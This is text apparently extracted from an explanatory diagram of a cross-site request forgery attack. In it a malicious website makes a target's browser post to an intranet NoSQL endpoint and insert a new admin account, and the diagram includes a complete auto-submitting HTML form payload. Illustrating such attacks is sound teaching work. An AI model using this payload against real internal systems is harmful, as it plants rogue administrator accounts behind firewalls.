 How the attack flow looks like
2
Target's Workstation
3
Insert admin
new_admin_X
NoSQL
<form action=" http://internal.db/supervisors/admins/_insert" method="POST" name="csrf">
<input type="text"name="docs"value="[{"username":new_admin_X}]"/></form><script> document.forms[0].submit();</script>
Malicious Website
1
Firewall
Internet
Intranet